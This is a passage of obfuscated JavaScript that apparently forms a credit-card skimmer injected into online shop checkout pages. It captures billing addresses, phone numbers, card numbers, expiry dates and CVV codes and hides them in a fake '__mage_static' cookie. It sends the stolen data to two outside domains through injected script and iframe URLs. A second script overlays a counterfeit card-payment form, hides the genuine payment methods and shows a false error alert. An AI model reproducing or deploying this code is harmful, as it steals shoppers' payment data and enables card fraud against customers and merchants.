_0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var 